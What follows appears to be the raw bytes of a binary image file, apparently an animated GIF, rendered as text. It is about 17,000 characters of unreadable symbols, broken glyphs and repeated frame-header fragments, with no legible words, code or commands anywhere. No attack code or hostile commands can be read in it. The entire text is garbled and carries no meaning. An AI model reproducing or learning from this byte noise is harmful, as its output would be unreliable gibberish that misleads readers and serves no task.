�AH�`a����MO��>�p.m(�>�kiM�MyN���2֏.�����`� M�VS�l�nN�#a��qh��Ǽ��@����9+Qp�!0�}r���ķT�	 M��A�nT�e��;�ݩ��á˅��mK:.�L��w�Q�h�$�<���J �\�+m Q�	10P�.B��٥ !� � ,   � �  � �	H����*\Ȱ�Ç9܀H��ŋ3:����D� C�y����y�8����Q;H��?7��P��'��@z��E`3^�6+��O�n�Du��B[&K�ظ��Ǯ��0��K��Q�`B �')���G��|8�*0�@0����F�,��Qꥱ0E�v*�Nv������S�@�d�P��V�iq@�_��b�=[�,̴j�L��J�߿�Y�9�rTʀ�.`��Ɛ�������99���?����^ȱ߿&7^[LG����br�gf�?�1�ό���я;W^����u��� q�?�E����a	*��|�O��������S��$T^1��K�#F3��Rm0��3�@��+c�c�?P�c@?cW�o�e�O	�%p�}	ܑ���?����>,��p1��TՈ^G5��X�Ӡ�Џ�!�O?8IДcG��h)��4¥�A?���@��D?����o��e?5�T�?1�������3��F�|�tM�<�eM+P��FIP�̆�E�>�O���
%��`�ET-)�JP�����9(�FB)���)+ДZ&���:;P������\�ox�@�#�����?� ��q�'T���tX�*�$�������,�?� hP�,��?�)��F���:	�͊{^�$q?Ԯ�!����P^C��� ,�p!��@J���>Ep�ii�?-�7A�;�����k�
�4-L'�����R��5�Zq��)C[����D.#~��W>I�0`�}�W�A�T�A!t�ĩ��9ɥ:�-�z�6 )5]P�!��J?�=�5�
A�J������Jp9���#n���J����Ӫ��{b�7�ҷӶ��4%�]c��%��� ���6|��	����G�2 �$|��[,f;�@�|�C��^�>�!��M� �Oa�g�
��(G&��k��"p*m��[0]�:p��t|h����@�<0p�����P6%3��Y�R&� �ʴ�ފ��8E.))	���8--�BI.�����!�L���g;D �]k�A���(8ZGҏq<X<�!�Z&��VW*��J@4p\�����c�?h��q�bLK�@�7i-�r���À�%.JJ����>b͏$�q�=�`��R�h �~=�?�1 4��<E��@<	ǵ�j����B%�AI	Re.Z	*gS�%���fM�[�Z�^JD8ڊ���m�|�� +�����m͚�P� �d��J�� ��(��X�� 9���<RB� :��J��An@OZ���R3A�����2 ;��b�
��&��G�Ų���+��P�A	��SB���
<A�V?�P�VR��'��X� �L�M�J�k�Ce$*�nFi�#���Ѩ')!r��)�N��(	�q�G
�լ��ki��BPG5	��+��ZQ	dʡ@B:&���6		�c?��);2k���"�����7�,�Z�H��«/�Y@��6�h�����Z�'aV/��lCb��E��N�@��Q��|��AVjۙ�A��.{���H\��+}*"�B�n�e�F�E@F]���6k�ɂ�����G-��m��g��شeyC^�B�wd/[E�%�j�j��+Zz9I�o2qR��8�����Lc�N�^4��U��TRŕ�(yۋ�� !���֖�����b �ׁIx��A05��`
�xj�3��L�Zo]Ps0ݪ�,1@��V�O�(�'��l1Ӿ�LBf��D{ӊ��,3%���1����7�&1p��L,C*��o���LI���:��~��x���<-%<�OH-*��b0@��[f�W���o��N���28C�vT^�!�k@�/]�l�����PU�lG���y^Mm� �!��2���j�#Y�C:���p�r�K:���f)���M"4�\�^��D3й�RmxUB�D-�E�����	��s+d&��5W��,%�PY�O��zץ[Q�I��fo��?A���$`bh:۬�?p�~6ΒK�������@Ż~$���5�Pc�>�S���3�D��g�[�FIX)�,��F�J������@H��~�,H@	�@�� �h�ӈ�14����=BQ����$^Gy�=$P$�:�a����\#�	��� �txP�8��a�-��8�H�F���<+�HC�fH�Ǒ�a�ec:�p�A���h:@ ��G���7�I����ϔ�(��h�;�зx!G�}Z֠`�:�?0�j��������v�Q` %a?w�A�a��F`j��yDz�TAx�!�qQA
@
���Q~��yK���&AE&P�uY2v!�
>��@���`�>`�??�{>�rV�G`�;��!`	FQ� D��i�a%�Ft!}�w(����Y'��W$q# d��   �2E6Y7*�P\�\  `(P$�q
�! Y�6 Q!C1V8�8�fh��
wa����# w�
?@	p���
\��qQ�< �aF�- �0��p���1A)g �،�x
�p
���X$g���q��� 0�<��&Q选N�-�� 4� v�R%�G	�@un�
���%��Qp �����H�8�~X?�
�;�H�����I� ��q�� V�	�	��z�U�`��R4"ā-����U�{� v��@/@		�s2�4YjW8�v�q
��2@�<P���Y�� ��� p-V	�]ij�g ���\�{(R���O�!E��,��F�N�OQ�	b	�!sy0��x�(Fp ������*�	�ɘ 7W�*�è���*��]9������L ��p�����^SCM�	�m���/��/"6j��;�	-��e���(�8��p�Xɕ�q�]I����_9�]��p����ٜ�i��6*/�>���@m  f�_zF5a���,������G0\�s
�������*���թ]�
�H��p�� �y�n�"�cJO0�C5�sj�_� e-�eak����j�*�j�й��*o70p2��?УP�$���0I
%fb I�_�$Q���H����EҢ�� �  ��	��Y�j��2�lʦ����i��԰Y��.�8����6kV��DSy���;��T���J���N�&�����r�9�o�P����� �}8��9�o��r����np�JW2��@�Nd`�A�g��ZA�!0k������Lj�Q$ ���h������f�q�:*��j�Պ�@ ^��5+�_�0�%PU����uM�Rjre�oę+�\�� �)��*���[���k�+�ۚ�@	�P$��6���i��O�b	i�f�%��9��;Z�$�a	
���٢O9��h�;����*�
K���2�p6& z�-"��6]�f-�0�E�B}�G��t�(��)���*Ѝ����
�6c�`���p
 ۪Gp�`��60��;��PReO0C<g ��T�u6�a��:3i��G�>�2�X��	W�5����k�o�<�	�V���&/o�)��BpQ^��X��3����+A��*a�y�ʬ���ʘc��mb��:�y�cP��P�Z�<`��Uo�h�w���ᡊb	��V"�N�� ��i��Yн�*5��$�Y�~&V0�௧J��ʋ>�{
��	��N'u�@�/4"[bb�$d-̅	��,�U���q	���p:��j(�
�g��L	��j���)��_������uA�EF�L���~E%��)[�����wRIy����������(��Ҷ���$?`É
 �-36�5%.��x�#��){n�޹�:��+�lJ��9� �
*X{�];�"9����k@˰�P" FP�wK9Ӄ�%���6W�Hy�m���	���yL����	�
.Ku����Yo�q5�F	Y���vAv�i�/��0)k���P$��3�ш��ٔ�إQ���R��
��z�P��*X
�Q�(�5"i�)�OUVj��μ�,윫���ި9���w0�����m
��
��O���ܦ����	�@ș%�!`�bV� ���ȒT�#���Hcc "M�0H�Q�I�V!s�Eu,��%Q ����#�#`b=�C�&їc �VPk����	J]�m�� ^S}�	���Ͱ YM!`y��u,��,�0�t]�v=�c�JB#�	� w�O��pxAGjk�5Z�!��x�Ǐ��v������ H�l��#��'xW��7`�#)h����� x���f�6��6�(i`�m��}�-� �m|��N�����
�~O'����i�D�#L��l��z�G�}'q���/��a�^`|�G�w��|G��);�3�t�0��1on0ِk�h[f���D����|�pDQ�^l�P��pᵗj�]����gk��t!�~����)H5��7��7��	Qv�aFhA��G��>n@�Bn�����}q@>�:��?��:>�L��C�E�Dx�\>� �_��D~��K}�_����a�h���O��p��4�
��)ћ }��~�>�^�}����_�p�� 钎�N�^�>�p�����C�]0�^�~�^��Ҟ�U�y ��<�p�.�د�����������.xY���ʾ����������:�yn��Q��>�S��]�`
���>��'��9 �����A���*k���$�r�K���>� ��Ъ`�&���x�x�������9����X��^�l����
��q`��i�S�u�>�����������0"���q��ˮ/	��;� ;/��h�����m]��K}�
�:�;@ �>Z�����[?1�0�����9��b��A?�{�%h�l	A�y�����I��U�A��>�[��^��������6���{7�?_��������<��(����Eی����@���&����qS���� ��0�����x	�x��>�V��qb������9A�`������	�.�����h2���.���/�K������~���Uiu�%??����4o�%h����i�E����d�#XР�~�J$lѰaB�#bpX����dY���_�/!CvI��O��	T�� $ʈ	�e��/ �"Cz��ӧτ������Q	
M�0�Ѓ	��(�j?�-�l�z+#׭Yz�)r� 0����!�����Ν�~���O(ѫ�<QԂ	U1��q�y	1,���a`�b/��I2"K�nQ�Q�K�U�_x��� � G�*e��T��3L#쇀��~�G�JYrC�[�O��E�We��,)�z���#f�rzH�_rS��馵�טi��"!���N�N��gU����x1���M:�J��z�%���'��Rˋ5��#H
;C;���T��6&F�݄J��.˯E�*0�ͤ�³NlA����X"-�.�"�/�j*��\[�)��������!�"�����9���A��������+�/DIG����Ƚ�c�S�� Hd8��AS$�h����
 `|�?���b9���
�i$���f�:�P�'�^��G�~��K����H(쉁~�'>�x��� �D� *:��~�(��{h4�С�!�B'Z�i����0r&��-�~�«P�3�S��&[��G�! ��U69��ݍ�a�����L�`b���r
y&��%�y��g�I�")R�Q��#�/��@�`95�,���fw�yg�#�2�sh�9�7�BB��v�>�d��j���g�y��J����{���	�_�}z����������� &�(��Wް��pn�žg	��V�$)l<�f{���� �x�Q�~�����oj �s�!j2uk ���WG=��S�/�4�������s�x�uj@����v��3�������F�j�+�ޝ^��y�'�v��^�O�� ��W^��Ijx��O���x�������>փ�+J@��`|����ޗ@�,�{	�A��W ��   ^����D= _J���p�������>�]����� �`��X���/����@t�ݘ��C�/8��O�G�z]�^��O�w���}A<_{bƽ�υ]ԝ$����E�����;�$䓄���Ž�����	���+��֋ ���`���q�O
�>���/��^Jp<�0�Vd}R�D$e*륇�R�/T�)]hJR��%k&h+�Q��.I!x�/<�/}�L@~� �\f5҃����?A�5���aV��G7�yN�m�/���:щEv�s/��1������$?�B�s�B�'��R�	�P"���>���hE�������O��Q/�����EMzN{��&��Z�R���+��D{bSo�t�'��J�M�n��iQ�zN��GejS��T�FU�S�jU��b�'��	f�b�P���;q���3��2��S�c��+[������1, �}X ����]���}�'sŢ\�j�X �eū�J! V��e�!4��Rh��I
,PV��U�ʨg{r����'re�?<p[e��w��>p�[�����>Bk���%���k
l����Vu�Op!W٪�'��c�B����eMtͫ�Z���x-]���F����gͫؽ� ���u-�X�����O��C���rU�n}r:��{��!����������Q\�Fx/'8�>\듿���/�C�{�]���'�=AfK��~���Eh{B�b��3��\S�^�@��'���rU��/N�?<���Z��t�A�w,�wY�������YE�{����8�|��/��'S�3��L�/�㻚��Oll^�����gw	l��ڹ�7��^�k׳�Aӛ�]S��pڮx�K`kd�'P�Z
Z[�+c�3Ϋ�}��<�&��=�?{����Ɲk\��P��CXg��^�׵u>o�R�កӠ֬��i�B�Ѵ��}�Y;���.��o��"���>����X&[9������A���.���m��ys)�2~��sV�����-�}(9��^�����)����u3��l���M�5q����ⶆx�)To���t%Fwk�ߟ�6ؗ%�mr_��˼7`Wb_?�ݔ���߰j7�����{�C,7�'�a^��.��)f.��n➼���yO,,��X��.u��V�� �&�@�|]��emzĭ�v�W����kj�ܓC��=D���p!#�P��<���G�5�����������l=�w�����ol���v�C>���c'�>S���/��~{�������yޅ�ro�5gO!���7�8_>��zV���O�y�o�e&��{q�Z��3�d=ǽ)��"��t��:@�Ӿ\�Ɠ+�C@�@�Z��2
|@�)�c4
d�����*���,�A[ѯ����,�BA�[A��<�z��B:��@��0�=_3�����5={0+{��������?�ӿ��?: ���U;���8����+��OS2F�6��{0Ң���:�������22��0_k�!�1Ţ@!d��.�r�Z��������*�z��b���(�.e@��,��*��5K?_۰�>4����Þh�p3"�	h��3�Z�&�=.[,��.x/� ��>-,�k+1�zA>�	U���jŞxE̓1��ZH>��Ɵ��뉉[E7��`����FK+��D�cƸsE!�ŽP�*���EԺ���E_4GϪ'��.s<��⋀;�@��edE7��w43΢��G7k1�)�C}��.��E��Ga��h�5u�Y�9[�����.bhB�0��(D�K1��<��o4�~�'�2�l�ǜ�5�ǂD��0�ذ,�B�L�d���EX�AȲ��3�D�(��dHE<�D�5SD���3<��  !� � ,  � �  � �	H����*\Ȱ�Ç��H��ŋ3��a�D� C�ِC�~>�\ɲe����R$�5��Q�E�% ?�X��EQ/͐z����G��d*�#X�ZeȯH��hy���?D7�P�uĄ c~�e�*�]���2&V��\bY�dɮ�F���j���>�nM�濯�D"HmN[�L��G��4�X�M�
��@��v��ҸG�:z�hm0N�sʌ�t�Na{�#wk�>bP���e�)3�=KA푵	����bf4J��M���L?#�;���.���<Y/�_�4�Gv��D]Þ@��^�ǟ��U�mD�@\7HP@�Z��f�?(*�@?�#�����4��c?#㎹%�ڎ��3��@������?� �@��PPe��C�t���av���w�c�K�0���H��pA�g����w�ik��fn���HD�����h��Zl���Q��d�����������@8��?���L0zd]V�C!�x�p���~y
���OA�0��=��h'>�����"n�)1���m�M֬�$��:"5\�s�@�����
�~=�j�T^3�Af@+��*�^�TNK��#���yI�L'�됻����
��	��n���AJ<��`�m��A�5_j,�5#�O�7��\6�@2A�ݮ
��5ea�k�������x�? ]����@74���(5��W6�k�F�xi�H��L���� ty�q��!�ϩ�^���p�4�(q�O3tw�UK��>¸"nV �C?V�2�|z�ϼ� ~��30�Ȯ�.JE��'E\�!�y��=�&�0p-��6�`��O���� HB.>����D�p�AZu7���.�{��yέ��*��S͑�P��E�ig4�z�,�!DfHP�"�/���I�F��/y���@B�%��=�p�n�?� P��VE�G�~�Z[�֏^��'�Hӄ����9��%#��\i��r$�5��a��"� ��p!����
b $�K	9�L���a@���1t� ǫ�z�P$��$lŋ�X$aBhV�⸲��-�A^H�f�B.NI�#A��#mE7
�^?� ,�U��.�P�;�1Dƣ�	��-
&H�9*$��(�,[� 2H���n�L�1s�
c���L>��)$�ܳ��� ��7KD�Fh:t�{�4�~��Ym�G<2i �!��+`���I���2�D� ;�lI�I(A�7�qn�W�+���'F�zB(���aI�،	��|Q!�tMf��EL��CB��.D:�D�q:��`��aΔ�1E���|dSLZ%P�=	�!�8!��a�9�;M ��,e)���E��+e�%�r��L���_=��		$��d:?��q��C�谘	�4\�^HB֞��f�1H�@���B�9d���H+4�Q�@V�,��53���kց	AVD=o�2��C�cۨ)*��8�	��:�!�� ��0����%dsQԆ�a��<S�
�,Nx3�{Dwk$a�4��ⲿ�s\ф&���l�L  ��i�a����5�٬T3۽$:����4L��-y��sHC���4��aw[�hF3$t	��F�WGҁI��YZ Bޚ#K��x�^5��F����ً^�
V#��&R��@s�.Jf�@�r'4oXJʆTc�aMra�Q�B0����P�p�F���I���n����f!	IȂ�Ȧ,R6��,a)��p�Wyn?�0�{���jP?~��)���fY� d�P�R8�7 ��N@GIÀ�d��HB����f���VuBRf:�
�G��䫉l�	� ��pfר�*����[�A�!�Դ��� �r�Z��2F�mv����qB,�@M`��pB��	{�A�D�;��	0�7�oFra�5�����mi�p�a��!1p� X�x��Qqi4%>���R�"���(^ x.�/�[�K�n��Z�Fx�+_W��}����*4ȣU�{����z:�nu����!J������&3W�Sj
�̼6�*��� ��E��3�g� ������$+�YV��&�R�S�.���F�ѻB��^�%��d��� �I�@�zO�,$������[D���HN�������H#������WHu�@�&4��1�[���m�^��A���T� �O~��p��� �3��UYZ���q�@������G~ן�������>�� X�W����	v�"@$E�|M������	�c~��]A��X���G�р�'(����H1`~^҂]�1h���]A�'Q��}�	�GH(�7�3H��`����ȃ�7}ց���}NX�c����M8)�%P(�(9V�{Y"@���X�!�*�>�3�]��m8 u���'��N�w*Xm�%*����?�T�����x����L��L(�� X�\x������{�'�L��7�/���A~����(|꧉ xd�mH���(����|8����qh~���w��b~B(�K#�m،a���(؄0h~��^�h��(���z�H����%AHo(V�(A�x�-�ꈌ/���W����Ȍ�h�.��R�����~��A�|yS�H�,A�� �a؊����}��A��4ɑ��)�5��B����+Y�y�"!�M8��Љ]a�S8+i�Z��tD�<�6@i��FI�L�AOM�1pRY�Vy��7"�"qd�[G��&�pw�wX�X!"j	QH"k�u��rW�Fw�+�J%�P|i����)�@	G�XvIxy��R�I���X�ј!�k�G� ��<0��Y��y��	�@���	�y��	������g�YP����/2��ș��y�iL���)��x�p�i�< ǉ��2�	��y2���v�I���$�� �	��	<P�	㹛�P:k����z�� p
�)�������:�XQ��	��Y�	��z�Aa��P��y��`��`��y�) �CjU"j�  �(JXaڢ�P�;rL ��Y��%P?��*ʢ.��Z���93K�!�9��P��S�A:�.��РJ���L����Pp��jZ��Цj�q�2 ��@�b���z��i��ȹ�[ʥ�Ѥ�L`��J���
�P��X�pМ�p�V* �* �L��  	��
����)��Л  �����0�)LЪ�����`%PRj�	a��j�����	g0 *g����)��	�	QZ�J��X1O��� ���L @���L�����  �*��zxx�C���$�	o0�6p�W1"N0
���
��p �;�"�+�Л�0� o`�W�aP<� ��y�@bd�.�  �Q	wZ6�
/@� J��J	�	P˴� �� N��� 	6� �� 6P�@�[� <Z�� 5P�@� ������
��o`u��0�݀ _[���a�  ���������>j6�
� ����[���*�[�� ��f���P��Ю�;?[?{�[`k>:��+/�	��K�P|�[�$�|��=P|�@�;���A$ �ἽK$�$@�՛�`� ��kt��;D�t����۾����|! @B
�m�!�#�I@�	!�A`	,�	�E2�B�� 	Vb�u=�B��)� .@�Q�A`�x�Y $$�-�#|� 3LH@�!�,���"���uz Y��Y B0	B 4@B�J�lT`8$� I�#�$Nd5$
�"a\��+�P� ==PPt�!,�8[�pB#����2;�]l_�$\#��+��Ţ�0�r`2B#��TLH�ĕ���,�I��I�"V��J`�"�&m YL�Lp�Y�Q�@r_��)<�D����"�-\�k�#!�H0�%�,`�� �sXu\��$$|�I"��,��.�_d�J�	�̤�˅�	�2g@YA@V@�������̴\��c��	�0�!�	!1\!�� -B@�`4�#\������R�&���!���L,�	�@r �4 T�� ���5-��+RY@��A.�»,Q ���)ШW�&=���|��'t�=�P���;!���L<ŪB���$�Õ�`$]�	��*-tMךP]juM���Y�0��������7;	�GT7͟RQ-r��}�/���=5O��V��'�^Q�+��A`8c!M��51�1�4�N���F��&�0�"#�� �N��L<	T�Y��M��b��� Ȱ}�](�I �!�@�N���!C�;L��<8����;Rڱ|�Œw���=l���֟�ݮ-I�n#<��.��(ML�ҥm�s��zǅ|�P�)�ԣs���_����-#���@2m\��sf�EB #��!E���y��7K�����Ҥ�����W��# �`�H�L],$��3�'IB�M��I�QVM��	D;�8B�щ*�
�<��^-��P���#��tHY��>Br��Z]�	q�a=�!�"�|!~�J����p�:�<�%X��q��!��:���Q��a�.����!�}҉\I`	$���n��V}fJ~�QlЋ����)�>�����]��a�sV������I����n՟l�I,�NK
�	a��V]��$��эj�D��:rb7��!6.�wL2�^D��AB]���<�#D�
a������J�I�ڥ�� ����@�	��a��ѬV���!N�Hp�,�FP�t�? , 4fP����d~�՞���ώR�b�\Bʬt`�<��	]�&�R]�"I��bQ�V����� ?�@�JZ��	O�0�!����u���3R]��\?�#�I���?Z��, _���=	��юcSa�`���E�&�"���AT��	qO6��{�&t�$.�ݒR{�!������ ���� �;cV�||s���"R�=���
���I����n�;�����ˬ���9� r�]JЛ���V�n@*T��I��:� o�����(�͇�����"�^�(�LW,8,fg���]N�b*� $T�=�*�,��$X�`�.Thɠ@%.\��ߓ��X���~!*y�� �(E����E� ]N��1KF�,u��'g�O���1��A�"�1` �GDiDBНI��ڕc@ !� � ,  � �  � �	H����*\Ȱ�Ç9܀H��ŋ3����D� C��p@?OI�\��"�]=�TiB '#G(��g�Ċ@#@?A�(��Ϟ>~ �wd*B#O#Ta�#-h<�k�?
V���@@7�ҮUk7�̝+�������A/@����u!�~��� ��@N��,� 2�4F2K-��?#����ɺg�'�;�S�I� D#p�������{�{��~�u�r���'��rdQ��MbD����M��G��~���3@���~c캱*w��(�ɛ�?7���#�?# �:N��k�I�c�Q��!�v�u�QF�%[{H�������{çZhf��"i��7�/�8�?�S#iDގ��'k,�D��X�v=�O\�]X^���]������rzq�ߘ�H���eD�q�u��a�V���%A1��$F���ys���Z%�^{I�&Fk
�ǜ�7�-���"��s�'�xC?{
��7DYQ��|8���i�?���b�aB�A�F�c?.�6P��
�iB�8�@�!�Ad���*A��3�C&��%�j��{i��?�*��Zf��QxY���X?����ŭ��:z��d�)P��XKQ�\����������]������1�7	�mt��O���N�w
���b��I�.�J?�I�����?�z���|я�I��lH���Yw�IU~�ɨ7ܰ��q�`~���0�:ڗ�\1�6FJ[�Zo���jQM^5��5J^�Sp��|��H(��\X�7P��q�z�+�(g,���]�Y���~�j��u�h�e!?�'D"F���y;>P!b"�4w� s��~4����!��y����?V�5�[�uv_N�c��`?��>�t���F;��?˝����fC�-�?�v�~BU�^X�A�],U�������M-P��4u�8�d�E���AG���h�4~	�y�?`'~�c h0	d��@��nq�"��|t��(��qB.��,4�o41����=�D��V
�(<�R��\ш`�/�ZC����*Z%l@JHހ�4%łD����/M�(8ဎXB(���e���4���#���i�06���G�ܳ =�[�Q����OG��D�q.��#�t8�6<	e�_��a� �2`����g��&�x����Fhb(rG&��C��N��J	�"]f69�H��?��]6�D!"��E$Ĩ=B�2���$�~�HG))B�M� �3�¦H�IH�<�ʑ%���!mʏl��� sF��x�~����?| �\�"PD���D'����ʒZ��04�`m5ԒZ�c�\���%.�Q��#a�e�	�oQ�X416�E.j)+�3��d�7	Oۣ�6�PoBu�MÊ�z�L�'I��75��8Ä�Z>�(�F�P%r�% �M�� ��ָ:���[�E?{��b��2�'�k��U�"����Cjy&�~�^��F��%t���|�;� #d��e�GP<:���A�B�.�~ie#�X1z�f�HA�f\cj�~0/���9A�E�4I���2�2ُa��j���3�Ū=��?:v��t�?������<᠃r�@d��B��0B�E/���n%�Z� �f�wL���V7c����G�J-��=�Z����%$��i��@������0G����1�#��a^\& �ä�͏���A/�+�5 k�d�Q ���1��)A^n�۹� Տ`���G8k��U!l/	@��� ����>�M�ɩx�I�;'�A�ݜS�Ԃ�@^�B�@�NԷ�k����f1��ȂQx�]��#���3<��@2�#P�� ^�Q�$����^*0�B i�Z�	(�K!�4:���z{�4�D� e���?p¡l+�
�;�!��e��u5�/Bi���H����s����0�?~�d��"N�����"�0��!�gDo�=8�����и�;lS ��#9˛с$|@%��?��y7��7�3b�1Pcv� �\p��\Pg0A� /8A ���SSi���.ե�����x��Pui���NȻ�Q��%�ذ	����Q=����!��� þ������	;�'?�,����W�����o�;���Ap��U�`����]�Yճ���	��PF� ���Aa���L�f �����]g�k� �%���
��,.��W�;?� ~����6����*�̅�G��?���}�c�^�>���f#Rs �>�G�'_��w�"�RP�BH`)��H�S4����u��7�2I��{*ր�[�3I���r/!H�A��y4Y�T��UA�U�O�"X��Y9���P��K%A(��T�B�5I��D�y2��R�b��\W�� �ׇ`�ӅU�y�BP�{gR�@R&|�!~vs|g�yDF>�ZOp:4f �Jp��{�?#s:Tx�x'&Q4m�@cYFA�wY�%���}��w��.��)���%#���׉�W4Nd�ò�y�4��L)��wh%|��e�h��Q2�����w5{u��� ܅BfpP���K�@�u�#���Ab�?}hL��X�p(/�x1��b��"���c2v�,&|��KvȎ$Q7:H$4&!���re�ah����/('��{��ɐ�4��wّ����kNa��&�(��*$ْ&�0�&�	W��V��v��tG�tKG@h�f[F	y��
�RLٔ\�bw�n`9	�Gד<�B���tB�ie����g � g��h��jٖl��g	g�Y�v��
����|ٗ|�\�A�
? [���X��p��9��Y��y��	y0�u�va�֔��$����Y���<���ٚ��jquwInc�S �������ٛ�)S@��InU� P�!2�q�2`�	� ��-������E�i/��0�)�< 虞d���	�U�	�9r���g�P�ɝ�������E	fw�A�*0�  ����9�<Cv���������q�*�0$�y�jA��ʩ  ��* ��9�*�
%�ၝ�� e��)�Z�%:�Ѡ�2 ���5Jn0b�p@�(�0BzJ��q�1�F�&�� *Цn*j���Q<�S�x�0X�\ʥ^ڟ�pq�9�Ira$��H������ �Q�qj��	���`W����AʣХ���Zdjzz��i��n��!�!�la�� %�z �{�^zS��*�
�<����@� �
��ڠ��
�g0/����
��� �Yڧ�奦P�����Z�b
���ꤲ:�* �ي�@�Lୀ�
6P���)K����KP�^*��1G��PP�Pꨐ��*.�%<Я�p
 ݀ P��J��:�����2{�p��)���  Pg��20�g��D+����%M�ؠ��:Sj   䪝��P��S���P� �  �3*��� � �rJ��a;˩�ɧ����z�]j�^K���0���D��j��z
F�m*�jڢ/��I����	��r� 	<	� @�ʝ� ���^
][�!�	t[g�L@�"+��r頚�����M����p˳d`����:�;����;�I%0�g��9�<  �K<�	�� O��v��K�p�� 6@�T{���2���*��{�k�%��U�g`�*Q�sI�@��� ���;���`|�bs
�Y�&,��� Q6�
j�*4\�6|�8l������o �Fq�{�F<�L s� �0=k�̩�9���(� ��op�� �S��{a� ����bK�Ƒ��n�`p	k�u\�R@ ��������U� d� 2
�M�g�� <6 ��l}��\� ��5 p� ��(Po��?�������Z����M�	a�<�ѳ�Qc���ʶ|��l��|���5����!�Q	�L��L�L%P��L��|����͸�K��0��
1Ʋ�d��\�L�@N���������!���������q � ����"��q ������}�!-͊$��#�\���'M+��1m3��$@7�y0M�1��5}8���$�?]�fj�F`��W@'`B#ws�!�S���Z=o@��ghtP��ZM�g�oh��p�r=�t-�@�pq3���:@:0�p�mw0�ʰ:��P���
��ٸpA ��`�M���@��ٚ=`�0ؖmz��ٸ��q��١�3 ��0�!٨����q�m����ԭ��w`����]���m�q����]��ؽ�)�)��ҝ�������-�3��A�]�����۵p���-ٍ}��޵`������) �A��������M���p���&��qg��۝�tp���}���=� ސ}�q��=�-��tP�q�~�!�'p�A�����P���A�M�1��E^���>����F^'�������^-��M:��W�Y��:��nw��)P������j��Y~�!�gNEf��A3��	������߸��!�n�.ٴ���	����S��!ޔ]�wP�~���>�Nٓ^���`uNE�˝Q�7����1�~�ޢ>�}�}١>ޑ��!�߼��ٝ�w��ͮ�.����!��}���m�n��ީ�� �N�͞���,�S��a��>����h.������� �3P�P�� �o����1)����亭���	!����f���ڝ����������������}�M�!��mއ��о�0��ؑ}�M�]Nҽ�����A������}�<������bO�������.�'p���'����
!�f�E��DN�B.J�1�!��n���4�~-�:@�Ao)���]�1����,/�_�p�>���!��^�~��'���`�k��a����,�P��"/�<����٧����R���O�
a���{�����M��.���N�n�\O��o���w��؟n����������#X�߾Z���/�B�-ZX�����)Ә�V�}3@"���I��<�@��Ý�wf�<ၢ��t����H�͈khG�>�.e��iA� O��C$ȤO�n��3�F�T��bX��Y�h�Jd)���X�Υ�t�@�q��ի1kE�V�6!A� g���w�H�ޅ�8����7�%�Wr�|-��8��t
��I��A���4H����ڇlϦs��	��%fPsD\�G#=�c A\�>�H!�m\k�#����}�w����x���륟~��|�b�EO{���j��\�:$\t`m�� K�eN8�������O��(RF�����4�:.��3ȹ��#(�A��
��C�j�l�������2B�<��Cz1(Ԏ�8��+���Fi�+I��E��@$��<̂]:2�ɂ�E��2:J�ެ���\��f,�F��IM���H� %�RMהtʂ��S���I�)�ӓ�;h������H!eҤÂ�!:ˈ9A��5�Q���'���<�,�W�L� e�"F�C�S�S��+�H���6[���"�bs��̪�TJ+�V�4#ó%	+Q���
�#){�qB��������Tã��a��8��F���  !� � ,  � �  � �	H����*\Ȱ�C���=�H��ŋ��KbƏ C�\ȡI�G�\���ONnLi��[�(�"H��@,z�"m��fG�Xt�#M��"ᑫX�2�W$F�~�<ݨH�"�k��:bB��1>�J���`�x+].�,r�TW`#N�A58�nY�&����~	���-[&��͂KJ�F�m� S �`7�f��ۢc5Z�6���9a�=:�Ӧ������uV1&��D��W�˚������BD�1#��T�&IXo������p\�F�~O����/A���E]�8B׬'�jE����'A �afM'� ��DP��-��ωJ0Џ��Hp�?�3�?L���������#n	���5���D�Ņ.��>D)�?8D�'���?�t��C �ѝ ��A?�����C,Qr"\��igu`��Ff4��-���j'.2Е�� Ӗ��L�VZk����Q��$����O��i���@8��?����K0zcYFB �h�p��j~x
���O1�/���={�h&>����s�m�)1���m�I�լ�ӗ	�*"5\�s�@��Ћ��
j~<�j�S^3�Af@���*��SNK��#���uIPL&�{������
��	���m���AJ<��`�m��A�5_j,�5#�O�7���[6�@1Azݮ��5dapk��_�����x�? ]�����@74���'5�KW�+�F�x)�H��L���� 4y�q���ϩ�N���p��'q�Ot7�UK{�=���mV �C?V��{z�ϼ� ~��30�Ȯ��IE��'EX�G�l"�{�I?\{����6���;DC�2R��z6�=�!�h�F�'y���E��j�s�,�I��s$?�_3�8�∆#x��E4���)�I�Q���QY2��Rb<��?	�?������n�M��?i�F[��Q0k	l�{X?zA�"H�#�M��׏�xkjV���p��+Ñ ֠!� �^�Å@�Bg+��0/%��6 ��d�ad *�8�+�U!=J �@`��E{$҉0!4+Tq\WDV�q .$
f3� ��~�� f����w�>�	��C�ch�#�zU<
��Q�آ@B�@��B¸���r��߂`(�(X�fǴ20�/2��ʲ䳮1A��=�J<�qc�D�m��C���I���Ն�Ò��:6��$���I4k�;�̔����}A���XI2�P {k"�^t�'x�A��/��ۀM�@�L���`�q�	_�l9�1T9���@��P^����X� &��L	;�=mhKF2E�Qړ�2���.:B��ҋR�bʈ0�ng��R�]��H�$��œ����� �L�Mf�ۣj7�?A����F�m�#`��n��4THP+y�D��^�����	DE��Z1�I!5QP�`(�AE��&b)P<D�(v���R��3� ������D�?J =��hC;�� �Dm��h�K3� ��6����E�хFø� .�K!<�%MhBY����2֎�Vs^��y�"1����@4�p]J�#���L�D[ڂ�M?0�4�*�HF!p�Տf4#B���a�xet ���~�� d�8��?�I��E	g�A֨�䅫\e0"�\"U5��0��`��)Gp󆕤l�!5f$& �(�x�mh�	�l�ݜ$0	��&�
*�k���,4�l�
e���`��(�A"z�7����'
�/��X��"�ظ��	@0�(��~�t�p4�h��$tZ�hFf(U' �����<dڎ�������	`��G@6����_[ WI!�5��t��JL�  *H 	b���1,c�F���'�"T�&(�'��
���<=��I� �w#��>��.^�O�jl.�ؖ��,d�!��	r��[�S��q�'�(��ȉ�~��)@�B�� 񼔛�E!8�@n�o����B^�wQ�,��?́B�,�M��@�������RH.TN��$��x9lr�r6%�@���isa��\ 
